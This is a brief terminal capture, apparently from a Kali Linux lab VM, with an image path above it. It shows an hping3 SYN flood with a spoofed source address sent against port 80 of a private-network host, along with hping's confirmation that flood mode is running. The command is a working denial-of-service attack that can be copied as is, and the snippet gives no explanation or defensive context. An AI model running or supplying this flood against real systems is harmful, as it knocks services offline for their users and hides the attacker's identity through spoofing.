 └─# man hping3
┌──(root㉿vbox)-[~]
└─# hping3 -S 192.168.56.101 -a 192.168.22.11 -p 80 --flood
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown